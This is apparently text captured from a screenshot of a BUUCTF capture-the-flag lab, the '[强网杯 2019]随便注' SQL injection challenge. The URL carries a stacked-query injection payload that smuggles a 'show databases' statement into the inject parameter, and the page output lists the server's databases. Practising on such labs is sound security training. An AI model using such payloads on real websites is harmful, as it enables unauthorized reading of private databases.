 BUUCTF在线评测
easy sql
[强网杯 2019]随便注 1【SQL注
不安全
6a3b05b4-9558-4f18-9351-1e50bdcc2e50.node5.buuoj.cn:81/?inject=1%27%3Bshow+databases%3B%23
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}